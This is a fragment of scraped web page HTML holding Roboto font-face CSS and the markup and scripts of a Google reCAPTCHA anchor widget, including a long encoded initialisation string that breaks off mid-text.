  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IZomPTq4wS7M6nSpvqEbzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IZomPTq4wS7M6nSpvqEbzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IZomPTq4wS7M6nSpvqEbzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DlMKkLHAPw4PCpMOUw5kLZA9dYn/ClTJWw67CnMKPZ2zClnV4FwrDtWvDgMKdMQhyKVjDnXpsw7wMwobCmsONwrLDg2TDrcKVDsOnw7TCpjA/wr/Col7DuVAGUknDsTl/wrMWEsONw70gw5lswqgtw6sSw65GI8Kjw7waw7PDqSUzICjCi8KWecO4PcOPw4EzJcO7Qj/Cv1U6wqfCjjvDi1Z9wqcCw7UVDCYdEwzDpyTDmsOYEsOAQxfDmMKIw5VjJgJIw7PCscKPRSzDsjNgw7rDnMKiwovCgsKLV8KTc05TWQZTwqgcwrJYw6RpwobCo3LDo1nDsjJtw4/DgFE4w4pOV0xTw4XCri7DuMKnHS5dEHLDkWPCksKAKlrCrMOFw4RGDiYfwrwkf8K2HMKUwrdIw6YLcMO0YcKIwq1Awr3Cn3PCmsKuwrE6UMK/w4tqfmHCn3JeNsORRsOEBsOSX8KvZ1rDhTjDn2rDon3Dog/DnsO1w7h1woRIwobCv8K9w7nChE5kw5QeD8KXwpzDmsKEwonCmxwHQsKeVsKOw4sqLQ7DgcOYwoY1P8KMXMOZDlXDhMKow5Z4GHVhXz3CpCPDuMKkNzbDpFZGw4zClDbDqxHDl8K5KXbDuG7CoMO+V0UkwrM5w5E7TMOVbHtEw7/Ct13CnsKaOXHCtErCtgdiwqnDgUbCicOjwovCgyhfRMKdfcK3w79MSsKsw7MhU8KPwo/CgRNhYB89GEHDiTh7woQnXUIeSgkkw50Nwo/DtxFXN8OeZCjDjz3CnFXDg8KSYcKzw45BVTQ+wqQbeWklRsOGVXMlwrDDuzBtwpd9V8KHEy0wAcOpw5HDksOOwp/DqsONZsOdwoAYTcKgw5HDpsOjwqzDtVkBYhrDsEkFwp/CjW3DpSA3wpYmCsO/wrHDqcO6w5fChcOyG2LDjgYFw7rDvcOSK8O1w7kgw6TDn03DoRvDnVPCr09bXsOdYhvDiR5Fw4rDjkAWwq5sw74aL0vDrcOmEsKTaMKBSMOZUsKZcsOSeS5MKMKPb8OwQX1kw6jCijHComnCiBzCsVDDkUdcw6YkBcOCUHE4wp/[base64]/CnkvClU7Di8OGaiUNR8KRw6Zow7TDqnbDt8O4IcKUTBDDnHjDqMK5PsOvAWEjw6AxVMONwrwvBcOLNgotw5vCmcOUwoJxwoMSUErDvHkzwqLDr8K1wpfCpsKlwql3RxbCnMK5AysmwpLDiMK3KRIvBcOawo/CsD/DpcO+cDoswozCusKKFcOMFUvCqsOlw43DpsK6w4PCvGhWw7h7RAdIw4laelcYNlHDrsODBE3CoFPCtVjDrcO8GlnCrcK/BgDCrEfCt1dgDsOmwoPCk0rDn34xBXDDsULDj8KgwrgPH34+WsO5aMKhwrfClMOiCzXDoDvDt8OiLcOuwoDCjsKdQW3DrmXDtzdEwpTCncOaIsOcVhhDe0bCkcKuIMOscMOHN1rCv8KYL8KFcwfDgRfDgcOZMsKVwoRbw5TCncO4w5HDrE5IYljDgkEPwp/CjMK+ccK7woLDhhfCuMKTwrDDtMK7fWzCgcOkCWsfw5EcKHLCjcO5w6DDicOrO0dHw4IOw7/[base64]/DqnYbL1cpw6HCuA3DiWExw6kYED1Ywqdab8Odwq8MwpDDiMKEPsO4G3leZnPCusOWAgFeTcKcwqcxB8OPw4LDlHxlcsK5P8OQw7vDlgPDg8OOw5F9KcOGw4PDpSZpwpfCqsOOwpwrDQdxdsO4USvCknA9wr5/w7bCvyDCmRjDqcKnw5YXwqjDu2TCqsKYw5HCgBPDoMKbcMKow4AIXy7CtMKrVDYvwr18wpHCgcKqw6PDnsOLacK9wr96SjjDiMOcBsKhRcOWesO1w6XCu3vCjcKHw4/CjU0gHFQGw6FobA3CgMKFKGhNMWBCw6Zzw77CksOaDinCnMO4NFvDpMO+w6/CvFrCtMKaQcKpVsKewoNhwoQPw5HDnBjCkF7Cg8Kzw5Nkdn5xEMKrwozDsk3Du8KULgvDuUMIwpDClsOXwqg1wp/[base64]/FsKtWhrCr3jDmizDjy/DnTvDosKKw43DtABTwo0TDcOiwrnCjH/[base64]/Cg8Oww5QawoPCmWgZHMOGwoIRDn0SU38JWXA2XMOzw4BCbj7DoEHDrSY/[base64]/[base64]/DriLDkkIgw5zCo8OmwqEmw7TDnsO8fMOhU8Kqw6zCqsOtGxgaF2zCocOSGMOvwpUoOsKvPkbDhcO+HcKBMBfDi07CkcOfw7/CgVPCjMKzBMKiw7vCoBwuLzfCqwwvwojDlMKpZcOabcK1B8K1w6zDn3bCksOSwpvCtMKrM0Niw5bDh8OuwojCljwMRsOzw6PCkSZdwr/CvMKawr7DlMO9wovCrcKfTcOnw5bCvHfCrmzCmDwBw5dPwqLCuE4hwrXDo8Khw47CuDljHmx6JsKxYcOhUMOQb8K9ThZnwol1wpQXwoF8IHPDjU8VZsKWdsK4w7EVwrnDk8KlZ0jCslwiw4ASw4bCm1UNwqZpwrVfGELDlkRdel8Ww7TChMOZUMKHNFTDqMO/wqdmw5jDuMOcK8K7wph9w6RGA1dPwoBzCnrCmxnCgCPDhkrDohrDp2pvwqfCvWTDtcKCw7fCtCjDsMKlcAkuwrVTwpV7worDlMKvCiR1woNqwqBmLsOPQMOJGcK0V35aeMKPHw3DjMO/ZcKiUg9/wpDCn8Kuw6fCpMO/QEsvwoVNEDzCs2bDs8OIUMKvwrbDgGjCg8OJw6Ylw7Q5woEVwrxIwrDDkTpDw5hJcWVGw4XCtcK8w7LCk8KZwrLDpcKnw6UfW0YiXMKKw60RYUloBCVYMn7DicKtwogGPMK0w5gQUMKaXHrCmDvDscK3wpnDnV0hw4/CnhIYMMKNw43CjX15AMOdUGDDtMKfw53Dn8KjOcO5fMOawr3DjDzDoTtOMx/DgMKwAcKDwrfChmjClMK/w7YYwrXClxPCiVzDpMOObsKGw40QeMOkw6jDoMOvw5RRwrbDr0TCjiBWFzV3OCQtScOVK2bCswXCtcOswrrDisKww65pw5/CmDRGwphEwqbDusKWWgUaG8O+fMOSZsKOwprDrcO/wrjCjlfDvlAnEsO4VsKdUsKeDMOow57Dm2s3woDCoXwjwq0xw7Qiw7XCgMKlwqLDo3TCrxjDnMOUJgLDqxHChsOBDyR2wrxGw77CoMKOw6JEQSLCh8OKRRFDCBwfdMOyw69OwrtjKyldw4dewo3ChMOXw5XDgsKDwpY7YMK/wpIGw4rCvMOew7tYQMO0WTfDkcOGwpBMNcKcw6vDmMO3c8KXwr9Lw75Mw7pNwoDDncOFw4o0w4TDjl3DlkYNw4LDj2/ClU9NeGbDoX/DocKQw7DClW/CjsKDw7DCv3nDsMK4fsOBw4HCkMOFXjtYwpTDgMOVVmvDuF1TwqrDvzIMw7MVcHjCrANBw7cKSjvDkT/DnUXCvnFtBF8yBMOFwpdGDsKpAyrCo8OlwoLDr8OpYsOdZMKLwpfDhTnDn8OkaHFGw4vDtC7Dv8ORK8KIR8Olw6/DrcKfGsKaw6HDgsOVb8OMw77DoMK7wqLChsOdBwJfw5bDhCvCv8Kcw6BDdsK0w4sLZcOSG8KABgLCl8O/LcOOc8KswokUaMOVwoLChG4lwrc1SBkHJsOITCjCmlUlI8Ojf8K7w6DDrwLDh1jDvEUbwpnCnng3wrvCkgdtJD/DhcOSw4EKw652JxXCpEBqwpfCuFc/Nl7Cg8Okw4HDmShsXsKKw4M7w7rCmsKGw5HCpMOSMcKuwrsWPcO/TMKHYMOYAV8AwpTCs8KRHsK/RRlhSMOSXjDDhcOLw5QjVB/DpU7CjBzCi8K8w5/DkTvDoRzCscKXw7gTw7ZXw6Ymw63Ch8O+wq/CnQ8Gw6tZZy7DtMO0wqs2Q0Q8Ul1Lcn/[base64]/DmSPDoMOJw7EEVQ/Dq1LDmsOTwrpIIGJLwog4dETCqCfCsMO/SiYewo7DgA0icHpcdkUMZBLDqzd5w7QZw49uCcKzw71td8OtZsKGwopNw5wHRQtrwqbDoR4+w5R2GsOww749woDDlkPCvS8dT8Ozw5kTwp1PRsKhwpfDlTfDqDvDjMKOw4TDsHtOSxNMwrTDjDQ1w7XChxjChFHDiRMjwqB+IcKNw54RwrBbw6cjJcKnw5XCqsK/w7gdT0jDoMKvBCE6XMKdDMO/dyTDrMOFdMKWNjFgTMKhR3nCmMOXw5zDgcOzFSnDjMOQw5fDncK1ABY7wrTClWrCmGIow5IgH8KZw4QRwrpMdsKRwpPClCrDkwEFwqnCsMKMOgLDtMOsw4cEI8KoFh/DhFTDp8OQw7DDgzrCqsKJQSzDqzDDmw5kQ8OVw7tQwr0rw6kDwoViwr5+bWJIXlxSUMKVw6LDl8OvQFfCumbDkcO3w4V+wpXDlsKuDTHCtWcVW8OnIcOKKBPDsigHLcOsMD7Co0nCvXAHwoA0WG/Csh1qwqxqdDfDkDfDm8KUTknDjk7DhzPDpcO9LQ8sS0VmwrNawpRowqkmW1Buw7fDvcOqw5/[base64]/CuxACw4bDpEs1FMO5wo3Dq1EBIA8swqjDgMO1fwADNcOPTMKjw4HCvCjDocOlN8OAwpdXw5DCmsKHw6TDuEHDu3XDlcO5w6/Cq2bCpGTCg8KKw50Cw406wp1iaU4vwqPDnsOqw5gawrLCisKVGMORwodpG8OZw78rYXDCpyJKw7dBw4gVw5QiwpPCp8O3J2HCmmbDuhXCtDPDmcKmwq3ClcOXG8Ode8OORmFiw5xnw4PCiXnDvsOqCsO/[base64]/w5BNwrXDhMKKI0Q2XcOeIRXCoW3Dm8OTw6hAP3zCs8KVE27DusKMwrofw7BAwqhbBy/CrcOmHMKodMK0UltfwojDjldcLhXClE1gMMKAMBR0wofCo8KwEWHCl8KfIMKdwpnCtsOfFcKgwoIWwrDDnsKwA8ONw6jCksK+BsKVO0TDlB3DnRMyc8K2w7jCp8OYw45Uw7IoL8KJw7N4OijDgQJrHcOqKsKfeRA2w6RNVsOCQsKlwq7CtcKiw4RxTj/Dr8Opwq7CnErDpj/[base64]/wowbw5bDmsK+woPDvRDCr3XDpADCl8Olw611wrlkdMKXwr1neyMqa8KDJnUyFsKqwpZrw5LCoxTCjkzDnGnDi8OywrjCiF/DnMKjwo/DuWDDlMOQw5DCsy0jw5YSw6N4wpQteWkoEcKIw68lwp/DiMO/wqrDqcKFSQ/CpsKySB8KX8KfM8O0X8K7w4d2O8KkwrMdKzHDuMK8wqzCtCt8w5PDoSLDrhLCoDo1IHVxworCvFbDhsKqYsO6wqwvJcKIHcORwpXCtFtDazcUQMKNwq5Zwpdtw60JwpnDhjXCg8OAw5Zzw6jCpk42w5c6bsKVCU/CgsOuw7rDuS7ChcK5w7nCt1xewqI9w40xwqJowrMcNsOFX0/CpXjDucKXZEPDqsKWwqvCmMKrSVRBwqXDqToUGjLDk1/Cvl05wqk0wpDDh8KuWj9+wrpWU8KIGz3DlVp5KMKlwqHDhQTCqcKawrNYBC/CiwFSOTHDrFcQw5vDhHFWw7vCo8KTb1DCkcOFw73DhB94Bm0/wpl6NGDChmk3wo3DkcKkwpfClSfCucOGaTHCpFDCm2RuLAZ6w5gZR8ObAMK3w6XDuj/Dl1TDqX8iKV0iwoV9GMKOwrk0w7Ejcw5mF8KUJl7DpsOlAEZdwqfCg27CshPCngHCgWskdWowwqZow4HDmSPCrHXCq8K2wrUuwrfDlGImR1NQwp3CviADMjM3QjHCssKdw5tPwrI+w54mMcKLB8K0w4Ecwow1aFfDjsOdwqxrw73CqjMUwrsFQMK0w4zDs8KAfcKnGH/DvsKVw7LDlj19dUgwwrQFLMOPPcOBY0LCoMKJw7fCi8ONWcOic30qShRjw5TCuX48w7/Dnk/Dg1A0woHCiMOpw7LDmgbDlMKfHmwLFcKxw5XDr15dwpHDhsOxwqXDicK1SBrCp2AbCyZBdBTCnmfCl2nDp1s4wq4hw63Do8O6ZUApw5XDnMO4w7g4bEzDgMK/SMOdS8OuQsKAwpFjVHU6w48Ww6LDhl3DpMKYd8KMw67DicKcw4nDsSt+amFiw4lbf8KUw4oyKg3DoQbCs8OBw4nDoMKlw7/[base64]/[base64]/DpsKGEsOBUG9qW2s8wqfCohdBw47DrsOwM8OpwpTDoks/w75LQ8Okw7UcPSwSJAHCvD7CtR1sXsOBw6Z+UcOewpgzQhzCrUUzw6LDnMKLHsKrXcK1EcONwp/DmsK6w49Kw4NFJ8OrK3/Do003w7bDvx/CsT4Aw7FaPsOzwpE/[base64]/DrnnCggzDnG0mw5BUwpbCtljCg1FHLMOfJn0kw6PCqsKDM1LCgwHCnMORw7AjwoAQw7cnUQnCmzzCs8Kgw61awpF/Nlc2w51BZ8OhQMKqZ8OkwpUzwobDvT5nw43DqMKhWxbCmMKmw6Y1wo3CnsKkVMKQXlnDvgLDsiLCoUPChAbDmVoXwrEMwqnDoMOvw7sOw7MhI8OoKigYw4/Cj8OswrvDkChJw5w9wp3CqcOrw5NzeQfCqcKTSsOuw4Asw7TCksKoFcKyEmtMw4soCGIVw7/DuWnDmhTCh8Kzw6Y2K3jDrsOZAcONwpVLE3TDkMKLOsKVw73CvMO2XMKJRjIhTcOeKjVRwpTCqcKvTsOhw7wve8KvRkB9F3NVwqdLWsKWw77CjEbCpiPConQ/[base64]/Cuw3DssORYHRka8OFCsKSRlk3LDBMwrLCiklTw5rCksOOwpYSw5XDuMOXwq8LSmU2N8KWw5bDlTI6RcK7eW8ALjlFw5gQHcOQwonCrzkfZR5xUsK8wpkVw5sUwq/DhMKOw7gmTMKGXcO2JHLDnsKVw7YgQsKVJFt+XsOfdTbDgxVMw74uE8KsB8Oewr8JRhU9AcOLGQ/Di0F9XCnCt1zCiT1LZsKzw7rCv8K9KiNNwqM6wr1SwrRyGyNJwqMqwpXDoCPDm8KMIksrCcOLNCUuwpUhZlouDyc/NQsZEsKEScOQT8OiCBvCtCTDtHRjwowrWhUEwrrDrMKXw7nDlcKxPlTCpQdewpNaw4NCfcK/[base64]/[base64]/wphDHcOyV1nDiMO+HcOOICZzw43CqcONN8Olwq8jwoEuUgdRw67DhRQFNsKBAMKEXFQQw5w4w5/CkcOlAsO3w7hDPMOJBcKDTR1Uwo/[base64]/wq7Cmg5AGcOtw5oJScOpw5MjcgdTwrliw7LDsnh4UsOww5/DlcO7KsOxw6phwp1IwoVVw5ZHA3klwrLCrMONdSjCphUHdsOOF8O0FcK1w7oSARfDr8OLwpvDrsKgw7rDpAHCszDCmj3DkUfCmzLDmsO4wrDDqWHCuGFUa8KRwq7CnhjCtBnDlkUxwrFLwr/[base64]/CgRJvTBrDj8Oww4piUcK7EcKowpB1wp0dwpAZGEQtw7nDjMKnw7DCjFVEwp7DvEUnHyZRBsO9wrDCrkDCjzs1wrDDskcKalsoKcOiFFzCrsK1wrfDpsKoQnfDhSdCNsKVwqQlXinChMKAwoAMEE81e8ODw4jDgXfDpMO0wr06eBrCnxp/w61Rw6UaB8OrDx7Dt0PDsMOgwr09w6MNGRzDl8KfZmzDj8OQw7rCi8KmWit+L8Kdwq7DiHgBeE5gwrkVHmvDg27DnxdFTMK9wqAAw7jCpkDDsFvCoR7DnEvCjnTDmcKWf8KpSAY2w7UDJxZmw7Eqw6ZRNsKBLVAlblxlITUHw6/CkGrDkiTCpsO2w75lwosqw6rDvMKrw6xebsKfwqLDi8OKCiTCo2TDj8KZwqIuwowJw4AXIjrCtGJzw5kMVzfDqMOoAMOaVn/[base64]/CmTvCvmDCkWHCpMOWchHCk0xBeMKyUTPDncOYw6E/OTJhVExfDcOqw7/CgsO8KnDDlD4QH14dYVnDqSNUARE+WCkBUcKMO1DDtsOpDcO6wp7Du8KZUWcIcD7DlsOmeMKdw5fDsl/DnkzDucONwqjCuS8SIMKzwqXCqgvDi2rCvsKRwrnCmcOdSUYoG2DDvgYmNDUHccKhwqrDqHB1ThNOWiLCp8K3eMOnesODCcKmOcKxwrRBLRDDssOqG3jDnsKVw5sHaMOuw6FNwpzCk0F/wrTDkWs4KMOgacKNRcOKXVHCtH7DpiNYwqzDpDLCn14iAwXDgMKADMOvRRnDmWFKF8KawppMMBrCsxUIw6RAwr7DnsOSwpt3HnnDgDPDvj0rw6vCkTUmw6HCmHRIwrzCu39Lw7DDkispwqQpw5kkwqkFw7F4w60xCsKXwrPDr2jCmMOlZsOVfMK/wqfCgzlYSn8xacOEwpfCtsOVDMKTw6NswoIZCgNewoLCpFAHw7/Dii1qw47Ctht9w6Qyw4XDqAoSwpkcw4/CtsKEcnrDuwhXOMOPTcKPwpvCosOMbg4JOMOjwr7DmiPDicKxwobDncONQsKfSx4hQRkhw47CknVhw4rCg8KIwoFGwroTwqbCjyTCgcOPa8KowqlsRR8tIMOJwoBYw6vCkcO7wqtKAsKoEcO/AELCssKJw67DshXCuMKfUMORY8OQI2xlQ0Uqwr5Sw6dIw5HDpzDCgwBsIMOidirDg04WZsOjw6PCgWZzwqnCkjx8RFfDgWjDmzATw5pjDsO1aDxow7ofDxdhwq/CthPDkMOvw7tQIsO9OsORNMKRw4E9CcKmw63DoMOaf8KHwrTCh8OMFUnDosKNw7knOmHCvDHCujwDFMOMV1Y6w7nDplHClsOVOUDCoWIkw6BgwqrCpsKPwrHCosKXaj/CsHPCncKMw5LCssO4ecORw4xPwq7CrsKDKVYpb2wWTcKvwpLCgk/Cn1rDsj0qwr8KwpDCpMOePcKbXwfDnX81W8K6w5fCoxkrGTN/[base64]/CrxlDIwXDksOGL8Ozw7nDqMKhw61IwpHDv8K6w6bCgcOOGHjCjHRCw7/CkCXCnGnDhsKvw6RPSMOSZ8Kjen7CoiUpw47Cm8OkwrZdw4/Ds8Kcw4PDthAwdsOrw6fCk8Orwo9Da8K7Vl3Cq8K9JhzDkMOVLMKeAQRncFcDw6A+ADlCCMOJPcOtw4LCtcKjw6And8KVZ8KeGx1rCsKHwo/[base64]/DtcKqDWvCjcKEIcOAOgHCn8K9w710McKAw6QswqbDlW17w47CqXbCjG/Cm8Kbw4XCoGx/IsOww6smVhHCr8KeEU4Ww60ILcOsEiZyX8OrwptkeMK2woXDqkDCqcKtwqQywr4lZ8KGwpN/Ni9lbhdgwpclU03CiFw8w7PDo8ONeG83cMKZGsKnGCoKwrLDo3xlUjFJJcKNwpHDnDU2wrBfw7d+BmTDolfCr8K3KMKhwrzDs8O3wpvDv8KeCULDqcK/cWnChcONwrkfwoLDtsKSw4FccsOlw559w7Msw57DlCQ9wrFwXMOyw5sAJMO+wqPCtMKHwoVqwoPDksOEA8Kcw5V7w77DpgNHfsOCw6Q1wr7CriTCtTrDoxUMw6wMbHjCjCnDlgYWw6HDvcOOdVlmwqkZGGHCs8Kyw6HDhkHCuz/[base64]/[base64]/DgsOyFHd+ZkIQAsKLwpnDsHPCu8K2wonDvGDDnsK2SjXChQ1MwqQ9w5VqwobCiMOIwogWHMK9RgvClAfCpBbDhh3DhlNow6TDucKUJgIKw6whRMOIwogMX8OHRXpfd8OvC8O1dsOxw4/CuFzDtwosBsKpPTjCnMOdwoDDm1A7wqxvI8OrHsOpw5TDqSVYw7zDiXFew5HCiMK9wpfDosOnwrXCkHTDjDR7w5XCiQLCn8KhZV41w5/Cs8OIAl/DqsKcw6VcIXzDjELCucKXwqrCnTwhwo3CkEHCl8Ojw4NXwq0/w7HCjQscF8O4w4XClVgLLcOtU8KoDzDDjMKDWBLCsMOAw55xw5lTNRfCl8K8wo8tGMK8woUpR8KQUMOuLMK1BgpvwoxHwrFKw7PDsUnDjxbChMOhwp3ClMK/F8KlwrLCoRfDjMOVRMOGUlAXTx0DNsKxwoLCgQ4pw5DCmRPCjFPCm0FXwpTDtMKAw4NoPFMNw7LCmlLClsKIe3Iww5MZesKPw5drwoldwpzCiXzCikYBw4I5wr1Ow7jDjcOqwr/[base64]/CisK4w6YkfFzCpTrDj8KLw6PCtiRJwo1TwpzCgDrConx+wpjDjcKTwrDDsGdnw6lvEsK+F8OrwqFDFsK0GFoNw7PCoADDssKqw5AlC8KIOyQcwq4kwroRKxvDp3ZPw7kRw7Fjw5HCiXLCoHtmw5bDkQk/VH/Ch2kQw7DCh0rDolDDo8KpdlEzw4nDhyLDhB/DrcKEw73CjMKSwqtQw4RUQDzDkG1Pw5PCjsKPDMKkwoHCn8KDwrkiDMOkIsO5wo1Iw4F4XSMUH0rDgMO3worDtiHChDnDsFrDvUQacmcBQQfCu8KGQWImwrbDvcKEwqdoPcOMwqxSeCHCoUUfw7bCkMOQw6bDn1YHeDzCpHI/wp0XLsOOwrXCnCrClMO8w4EHwpw0w51xwpYiwovDu8Ojw5fCi8OuCMKIw6thw4jCkCAtbcObP8KXw6DDjMKOwofDlsKxOMOEw7bDugMRwo5lwrZ7QD3Di0bDlDtqVTMow7ECZcKiHsOxw7F2M8OSbcOVOVkKw5bDt8Ktw6HDonXDuA/DtHhww75wwqcUwoLCsQInw4HCgDdsAcKXwpk3wpPDsMK3wp8Cwq4+fsK1GnDCmV51Z8KsFBEcwp/[base64]/CgsO7P8KyRkjClBILw418w4rClWNdw7wrOgLCncK6w7Bvwr/[base64]/[base64]/CiWAFTFzCs8OOwqFUG2Yrw5J4wq4WXMKswofChHwwwqE9EkjCqcO8w7J5woDDmsKzbMKxTglEKxVOe8O8wrrCpMKcbB9kw6A/w5HDmMOtw4lyw7XDtjsTw4jCuyPDh2XClMKmwrsgwrnCkcOdwptYw5rDncOpw7fDgMOSY8OvLSDDkXUqwo3CvcK+wogywq7DhcONw4QLJC/[base64]/DsWDDl3LDlMKHM8KVw4NieBVcw5cLCSpHw43CscKUwofCjsOdw47CnsKfwotePcKkw6fCicKmwqwjQnDDvXhuGFYaw4A8w5t2wq/CswjDmmUbIw3DgMOHSWHCjy7Ds8KNExXDisOCw5DCu8K6An1oBFJRJcKJw6ZIHTXCqld/[base64]/WcKowphMQlPDosKZH2Bhw6bCnFRCwqXDuXDCuRHDiADCkh16wofDj8OZworCqMO2w7spZcOAOMOSU8K1DUjDvsKHKnlswqTCgzllwpo6BgAKJhEvw4bCt8KZwqDDgMKOw7Nkw6FKPjQXwo07KS3ChMORw7HDiMK/[base64]/w5/Ds8K/IcK9dy8pVWDDnMKCw58hHcOPwrfCi07Cv8OqwoHCjsKAw47Dq8K4w4/ChcO9wotSw7gpwqzCusKtUlbDl8K8CR54w7cIIzQ1w4bDgnTCsmTDjMOaw68dWGTCmylrw4vClFHDocKzR8